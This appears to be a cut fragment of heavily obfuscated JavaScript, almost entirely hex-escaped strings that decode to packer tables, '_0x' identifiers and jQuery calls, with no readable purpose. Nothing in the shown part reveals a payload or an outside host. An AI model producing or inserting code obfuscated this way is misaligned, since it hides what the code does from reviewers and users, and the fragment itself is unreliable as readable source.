\x74\x46\x44\x43\x64\x63','\x5c\x35\x5c\x27\x29\x29\x3b\x31\x6f\x3b','\x27\x3a\x21\x31\x37\x2c\x5c\x27\x5c\x5c','\x64\x64\x32\x7c\x5f\x30\x78\x32\x61\x34','\x35\x5c\x5c\x36\x5c\x5c\x79\x5c\x27\x29','\x7c\x5f\x30\x78\x31\x31\x62\x66\x35\x61','\x37\x5c\x27\x29\x2c\x33\x70\x5b\x31\x75','\x71\x7d\x7d\x7d\x3a\x4b\x28\x29\x7b\x7d','\x36\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x69','\x5c\x64\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27','\x35\x5c\x5c\x33\x5c\x5c\x69\x5c\x27\x29','\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x36\x5c','\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x43\x5c\x5c','\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x6a\x5c','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x5d\x3d','\x27\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65','\x7c\x66\x58\x7c\x66\x57\x7c\x66\x56\x7c','\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x37\x5c','\x7b\x31\x31\x28\x35\x58\x28\x5c\x27\x5c','\x68\x6c\x7c\x68\x73\x7c\x68\x72\x7c\x68','\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c','\x5f\x30\x78\x31\x62\x36\x34\x38\x66\x7c','\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x37\x5c','\x27\x5c\x5c\x31\x65\x5c\x5c\x37\x5c\x5c','\x36\x36\x65\x31\x7c\x5f\x30\x78\x34\x38','\x5c\x31\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c','\x5c\x5c\x36\x5c\x5c\x37\x5c\x5c\x62\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x64\x5c\x27','\x2b\x56\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x2f\x3c\x34\x31\x28\x3f\x3a\x2e\x2b\x29','\x32\x36\x30\x66\x33\x7c\x5f\x30\x78\x31','\x34\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x36','\x66\x6f\x72\x7c\x5f\x30\x78\x34\x38\x39','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x66\x5c','\x5c\x37\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c','\x5d\x28\x29\x5b\x31\x55\x28\x5c\x27\x5c','\x37\x5c\x5c\x70\x5c\x27\x29\x2b\x5c\x27','\x5c\x66\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c','\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x27\x29','\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x5c\x27','\x5c\x42\x5c\x27\x29\x2b\x33\x58\x2b\x28','\x30\x78\x33\x30\x66\x62\x37\x34\x7c\x5f','\x6f\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62','\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64','\x20\x37\x6c\x28\x37\x44\x2c\x37\x51\x2c','\x36\x5c\x27\x29\x2c\x4b\x28\x35\x7a\x29','\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x38\x5c\x5c\x69\x5c\x5c\x35\x5c\x27','\x5f\x30\x78\x35\x30\x63\x61\x34\x39\x7c','\x68\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x65','\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c\x44\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x27','\x70\x5c\x5c\x69\x5c\x27\x29\x2b\x5c\x27','\x35\x31\x30\x61\x33\x37\x7c\x5f\x30\x78','\x29\x29\x7d\x3b\x61\x38\x28\x63\x2d\x2d','\x64\x66\x63\x34\x61\x7c\x5f\x30\x78\x33','\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x66\x5c','\x5c\x27\x5d\x3d\x34\x6e\x2c\x31\x61\x3d','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4e\x5c','\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x3a','\x5c\x38\x5c\x5c\x69\x5c\x5c\x62\x5c\x27','\x3b\x35\x35\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x32\x4f','\x30\x78\x35\x39\x62\x34\x34\x33\x7c\x5f','\x27\x29\x29\x5b\x52\x28\x5c\x27\x5c\x5c','\x29\x3a\x31\x66\x20\x31\x58\x28\x5c\x27','\x78\x33\x36\x36\x38\x66\x38\x7c\x5f\x30','\x5c\x64\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x64\x5c','\x34\x45\x5b\x34\x76\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x75','\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c','\x27\x2c\x5c\x27\x5c\x5c\x78\x5c\x5c\x47','\x24\x28\x31\x39\x28\x5c\x27\x5c\x5c\x33','\x28\x29\x2b\x33\x6a\x5b\x32\x56\x28\x5c','\x5c\x33\x43\x5c\x5c\x70\x5c\x5c\x32\x77','\x27\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6a','\x7b\x45\x20\x31\x74\x3d\x54\x3b\x24\x28','\x5c\x37\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27','\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x48\x5c','\x61\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x68','\x6f\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c\x46','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69\x5c','\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20','\x37\x5c\x5c\x66\x5c\x27\x2c\x5c\x27\x5c','\x61\x5c\x5c\x6d\x5c\x5c\x64\x5c\x27\x2c','\x27\x29\x5d\x28\x29\x7d\x29\x7d\x29\x2c','\x32\x64\x7c\x5f\x30\x78\x32\x37\x63\x65','\x6a\x5b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x35\x7c\x63\x59\x7c\x64\x34\x7c\x64\x33','\x37\x5b\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63','\x29\x29\x3b\x33\x53\x26\x26\x24\x28\x32','\x5c\x27\x29\x2b\x31\x68\x28\x5c\x27\x5c','\x5c\x5c\x41\x5c\x27\x29\x2b\x59\x28\x5c','\x38\x5c\x5c\x43\x5c\x5c\x6c\x5c\x27\x29','\x34\x56\x29\x34\x58\x28\x45\x20\x31\x51','\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x39\x30\x2c\x39\x31\x2c\x39\x32\x29\x29','\x5c\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c','\x5c\x34\x5c\x5c\x41\x5c\x5c\x69\x5c\x27','\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c\x64','\x27\x5c\x5c\x32\x42\x5c\x5c\x37\x5c\x5c','\x5c\x34\x5c\x5c\x79\x5c\x5c\x62\x5c\x27','\x33\x61\x65\x65\x30\x38\x7c\x5f\x30\x78','\x27\x5c\x5c\x49\x5c\x27\x29\x7c\x7c\x31','\x67\x29\x26\x26\x32\x6d\x5b\x4d\x28\x5c','\x5d\x28\x4b\x28\x29\x7b\x45\x20\x32\x6f','\x36\x75\x29\x31\x6f\x3b\x31\x72\x20\x33','\x5c\x37\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x67\x7c\x5f\x30\x78\x31\x38\x33\x61\x63','\x4b\x28\x29\x7b\x45\x20\x32\x33\x3d\x4a','\x65\x5c\x5c\x6b\x5c\x27\x2b\x5c\x27\x5c','\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64','\x52\x3d\x33\x63\x5b\x5c\x27\x5c\x5c\x66','\x35\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29','\x4e\x5c\x5c\x65\x5c\x27\x2c\x5c\x27\x5c','\x35\x35\x61\x37\x30\x35\x7c\x78\x37\x36','\x38\x37\x7c\x5f\x30\x78\x33\x63\x33\x33','\x37\x5c\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d','\x30\x7c\x61\x5a\x7c\x61\x59\x7c\x61\x58','\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c','\x37\x5c\x27\x2b\x5c\x27\x5c\x5c\x6a\x5c','\x5c\x5c\x36\x5c\x5c\x6e\x5c\x5c\x6f\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x27\x2c','\x5f\x30\x78\x34\x38\x31\x37\x63\x32\x7c','\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x4e','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c','\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31','\x38\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x4f','\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27','\x37\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x27\x29\x7d\x29','\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c','\x5c\x63\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c','\x31\x62\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x31\x28\x31\x6b\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x5c\x5c\x66\x5c\x27\x5d\x28\x32','\x3f\x35\x65\x5b\x35\x6f\x5d\x5b\x5c\x27','\x34\x61\x37\x65\x7c\x5f\x30\x78\x33\x64','\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63\x5c','\x69\x5c\x27\x29\x29\x29\x29\x2c\x32\x44','\x39\x38\x32\x39\x7c\x5f\x30\x78\x32\x37','\x6c\x5c\x5c\x62\x5c\x27\x29\x2b\x4d\x28','\x79\x5c\x5c\x32\x77\x5c\x5c\x31\x4c\x5c','\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65','\x74\x2c\x37\x6e\x29\x29\x7d\x29\x5b\x32','\x5c\x5c\x33\x5c\x5c\x62\x5c\x27\x29\x29','\x31\x6d\x3d\x4a\x2c\x33\x4d\x3d\x24\x28','\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x48','\x34\x34\x37\x37\x35\x7c\x5f\x30\x78\x35','\x36\x7c\x65\x65\x7c\x66\x38\x7c\x67\x4a','\x5c\x27\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c','\x27\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d','\x20\x34\x55\x3d\x33\x7a\x2c\x35\x63\x3d','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x63','\x34\x5c\x5c\x62\x5c\x5c\x41\x5c\x27\x29','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x31','\x71\x7c\x69\x6a\x7c\x69\x70\x7c\x69\x6f','\x34\x64\x62\x61\x7c\x5f\x30\x78\x37\x30','\x34\x5c\x5c\x75\x5c\x5c\x35\x5c\x27\x29','\x5c\x33\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c','\x35\x5c\x5c\x79\x5c\x5c\x70\x5c\x27\x29','\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x66\x5c','\x61\x7c\x67\x39\x7c\x67\x38\x7c\x67\x37','\x32\x72\x2c\x31\x51\x29\x2c\x38\x59\x3d','\x6f\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c\x31','\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c','\x5c\x4f\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c','\x31\x4d\x29\x2c\x32\x55\x5b\x31\x55\x28','\x5c\x72\x5c\x27\x29\x2c\x35\x76\x29\x7d','\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65','\x35\x5c\x5c\x62\x5c\x5c\x69\x5c\x27\x29','\x30\x31\x66\x34\x7c\x5f\x30\x78\x35\x64','\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x35','\x2b\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c','\x34\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x69','\x2b\x37\x49\x2b\x31\x67\x28\x5c\x27\x5c','\x36\x45\x28\x36\x44\x28\x32\x72\x2c\x31','\x7b\x7d\x3b\x35\x63\x5b\x34\x55\x28\x5c','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x27','\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c\x50\x5c','\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c','\x7c\x61\x6a\x7c\x61\x69\x7c\x61\x66\x7c','\x64\x5c\x27\x29\x5d\x2c\x37\x4f\x3d\x32','\x27\x29\x5d\x28\x39\x48\x28\x29\x29\x5b','\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x74','\x5f\x30\x78\x31\x39\x66\x30\x36\x39\x7c','\x30\x78\x32\x64\x65\x63\x64\x62\x7c\x5f','\x5c\x5c\x64\x5c\x27\x2b\x58\x28\x5c\x27','\x5c\x69\x5c\x27\x2b\x32\x50\x28\x5c\x27','\x34\x36\x3d\x31\x73\x2c\x34\x77\x3d\x7b','\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c','\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c','\x29\x5b\x32\x76\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x48\x5c\x5c\x37\x5c\x5c\x50\x5c','\x34\x5c\x5c\x79\x5c\x5c\x6c\x5c\x27\x29','\x61\x7c\x5f\x30\x78\x32\x35\x33\x33\x36','\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x31\x44','\x27\x7d\x7d\x29\x2c\x34\x64\x5b\x5c\x27','\x27\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61','\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41\x5c','\x5c\x5c\x37\x5c\x5c\x64\x5c\x5c\x61\x5c','\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x27\x2c','\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c','\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x35\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x27\x5d','\x32\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c','\x5c\x71\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x78\x33\x65\x63\x65\x62\x34\x7c\x5f\x30','\x5b\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x2b\x31\x71\x28\x5c\x27\x5c\x5c\x33','\x39\x32\x31\x7c\x5f\x30\x78\x32\x65\x35','\x2b\x28\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x79\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5f\x30\x78\x32\x30\x36\x33\x39\x61\x7c','\x5c\x6e\x5c\x5c\x36\x5c\x27\x5d\x5b\x5c','\x27\x29\x2b\x5c\x27\x5c\x5c\x49\x5c\x5c','\x74\x65\x72\x76\x61\x6c\x7c\x5f\x30\x78','\x46\x5c\x27\x29\x5b\x55\x28\x5c\x27\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x32\x4d\x3b\x34\x61\x5b\x36\x56\x28\x5c','\x32\x4f\x5c\x5c\x65\x5c\x27\x2c\x5c\x27','\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6b','\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x74\x5c','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x41','\x48\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x44','\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c','\x65\x65\x39\x64\x37\x7c\x5f\x30\x78\x34','\x29\x29\x2c\x24\x28\x31\x39\x28\x5c\x27','\x4e\x5c\x27\x5d\x28\x29\x2c\x24\x28\x51','\x28\x33\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x41','\x5c\x72\x5c\x5c\x6c\x5c\x27\x29\x5d\x28','\x33\x5c\x5c\x34\x5c\x5c\x79\x5c\x5c\x35','\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27\x2c','\x5c\x27\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c','\x69\x5c\x5c\x62\x5c\x27\x29\x29\x5b\x5c','\x7b\x45\x20\x35\x4e\x3d\x24\x28\x35\x59','\x5c\x27\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c','\x5c\x69\x5c\x5c\x36\x5c\x27\x29\x5d\x2c','\x5c\x5c\x63\x5c\x5c\x68\x5c\x27\x3a\x35','\x6c\x5c\x5c\x64\x5c\x27\x29\x29\x3e\x2d','\x65\x4d\x7c\x65\x45\x7c\x65\x4e\x7c\x65','\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27\x5c','\x7c\x78\x35\x30\x7c\x62\x72\x65\x61\x6b','\x6f\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x33\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x5f\x30\x78\x33\x39\x36\x31\x63\x62\x7c','\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33','\x64\x34\x30\x37\x7c\x78\x35\x61\x7c\x5f','\x32\x34\x5c\x5c\x66\x5c\x27\x2c\x5c\x27','\x5c\x72\x5c\x27\x29\x2b\x5c\x27\x5c\x5c','\x78\x31\x61\x66\x35\x63\x35\x7c\x5f\x30','\x27\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78','\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x27\x2b','\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x7a\x5c','\x5c\x34\x5c\x5c\x37\x5c\x5c\x69\x5c\x27','\x45\x20\x33\x44\x3d\x52\x3b\x32\x31\x28','\x5c\x5c\x6f\x5c\x5c\x68\x5c\x27\x2b\x54','\x4a\x2c\x36\x4e\x3d\x34\x33\x5b\x33\x72','\x29\x5d\x28\x4d\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x70\x5c\x27\x29\x5d\x28\x29\x5b','\x5c\x34\x5c\x5c\x35\x5c\x5c\x42\x5c\x5c','\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x6c\x5c','\x29\x7d\x29\x2c\x24\x28\x4a\x28\x5c\x27','\x5c\x37\x5c\x27\x29\x2b\x31\x46\x28\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c\x68','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x58','\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b\x32','\x29\x5d\x28\x34\x45\x29\x7d\x29\x2c\x24','\x27\x5d\x28\x37\x31\x29\x7d\x29\x2c\x24','\x62\x7c\x5f\x30\x78\x35\x34\x62\x38\x65','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c','\x31\x61\x3d\x3d\x36\x32\x26\x26\x24\x28','\x27\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x71','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x48\x5c','\x5c\x5c\x63\x5c\x5c\x6f\x5c\x27\x5d\x3e','\x69\x5c\x27\x29\x2b\x37\x32\x2b\x56\x28','\x66\x5c\x27\x5d\x28\x51\x28\x5c\x27\x5c','\x5c\x27\x5c\x5c\x31\x33\x5c\x5c\x32\x36','\x5c\x6b\x5c\x27\x5d\x28\x56\x28\x5c\x27','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29\x2c','\x33\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x34','\x74\x5c\x5c\x48\x5c\x5c\x32\x47\x5c\x5c','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c','\x62\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32','\x38\x51\x29\x29\x2f\x67\x2c\x31\x62\x28','\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x32','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x42\x5c','\x27\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x4f\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x6a','\x6a\x34\x7c\x69\x57\x7c\x6a\x33\x7c\x6a','\x5d\x28\x29\x2c\x24\x28\x51\x28\x5c\x27','\x75\x2e\x33\x76\x29\x2f\x67\x29\x29\x3c','\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x37\x5c','\x33\x66\x35\x33\x65\x34\x7c\x5f\x30\x78','\x34\x61\x30\x62\x31\x7c\x5f\x30\x78\x33','\x5c\x38\x5c\x5c\x38\x5c\x27\x29\x2b\x31','\x3d\x39\x4c\x28\x57\x29\x3b\x31\x31\x28','\x5c\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c','\x5f\x30\x78\x32\x65\x33\x66\x30\x7c\x5f','\x70\x5c\x27\x29\x2b\x31\x42\x28\x5c\x27','\x33\x7c\x5f\x30\x78\x31\x33\x62\x64\x38','\x42\x5c\x5c\x35\x5c\x5c\x32\x79\x5c\x5c','\x7c\x64\x58\x7c\x64\x57\x7c\x64\x56\x7c','\x5c\x27\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c','\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x74\x5c\x5c\x48\x5c','\x5c\x5c\x68\x5c\x27\x2b\x4d\x28\x5c\x27','\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x6d\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x79','\x63\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x65','\x5c\x5c\x38\x5c\x5c\x64\x5c\x27\x29\x2b','\x35\x5c\x5c\x36\x5c\x5c\x72\x5c\x27\x29','\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x69\x5c','\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x66\x5c','\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x6c','\x61\x32\x35\x66\x7c\x5f\x30\x78\x35\x31','\x2f\x28\x3f\x3a\x5c\x5c\x24\x37\x69\x5c','\x63\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x35\x35\x7c\x5f\x30\x78\x63\x39\x38\x64','\x20\x33\x37\x5b\x32\x6a\x28\x5c\x27\x5c','\x5c\x5c\x6c\x5c\x27\x29\x2c\x37\x68\x29','\x5c\x35\x5c\x5c\x64\x5c\x5c\x64\x5c\x27','\x5c\x35\x5c\x27\x29\x2b\x31\x38\x28\x5c','\x6d\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c','\x35\x66\x7c\x78\x34\x37\x7c\x63\x6f\x6d','\x5c\x27\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c','\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c','\x50\x28\x31\x59\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x39\x28\x5c\x27\x5c\x5c\x33\x5c','\x49\x5c\x27\x2c\x5c\x27\x5c\x5c\x33\x43','\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x69','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27','\x5c\x5c\x36\x5c\x27\x5d\x28\x56\x28\x5c','\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c','\x34\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x33','\x5f\x30\x78\x35\x61\x32\x63\x38\x66\x7c','\x78\x35\x30\x63\x32\x32\x38\x7c\x5f\x30','\x43\x5c\x5c\x37\x5c\x27\x29\x2b\x31\x34','\x2c\x5c\x27\x5c\x5c\x66\x5c\x5c\x4f\x5c','\x5c\x7a\x5c\x5c\x37\x5c\x5c\x6d\x5c\x27','\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x4c','\x5c\x27\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c','\x2b\x28\x58\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x69\x5c\x27\x29\x2b\x58','\x5c\x5c\x36\x5c\x27\x29\x2b\x4d\x28\x5c','\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c','\x6a\x7c\x65\x69\x7c\x65\x68\x7c\x65\x67','\x5d\x28\x56\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x5c\x5c\x35\x5c\x27\x29\x29\x2f\x33','\x64\x5c\x27\x2b\x51\x28\x5c\x27\x5c\x5c','\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c','\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c','\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x5c\x5c\x64\x5c\x27\x29\x5d\x28\x31','\x38\x7c\x5f\x30\x78\x33\x36\x37\x35\x30','\x35\x5c\x27\x29\x29\x2c\x33\x55\x5b\x31','\x5c\x5c\x75\x5c\x27\x29\x2b\x5c\x27\x5c','\x36\x5b\x54\x28\x5c\x27\x5c\x5c\x33\x5c','\x5f\x30\x78\x34\x35\x64\x32\x63\x62\x7c','\x5d\x28\x29\x2b\x33\x6e\x5b\x33\x6d\x28','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x6b\x5c','\x39\x29\x2c\x37\x46\x3d\x37\x47\x5b\x31','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x62\x5c','\x63\x5a\x7c\x64\x52\x7c\x64\x67\x7c\x64','\x5c\x78\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c','\x5c\x27\x5c\x5c\x32\x79\x5c\x5c\x32\x47','\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x37\x5c','\x31\x31\x7c\x5f\x30\x78\x34\x31\x38\x30','\x66\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x35\x5c\x5c\x37\x5c\x5c\x72','\x5f\x30\x78\x34\x61\x35\x36\x39\x63\x7c','\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x66\x5c','\x7c\x5f\x30\x78\x32\x36\x62\x66\x34\x61','\x49\x5c\x5c\x69\x5c\x27\x2b\x31\x4a\x28','\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46','\x5c\x34\x5c\x5c\x61\x5c\x27\x5d\x28\x29','\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x70','\x5c\x6a\x5c\x27\x2c\x5c\x27\x5c\x5c\x33','\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x78','\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6b','\x6b\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30','\x70\x5c\x27\x29\x5d\x28\x29\x5b\x31\x74','\x5d\x28\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x2b\x31\x42\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x69\x5c\x27\x29\x2b\x52\x28\x5c\x27','\x68\x5c\x27\x5d\x28\x34\x65\x29\x5b\x32','\x4f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63','\x68\x5c\x5c\x78\x5c\x5c\x47\x5c\x27\x2c','\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c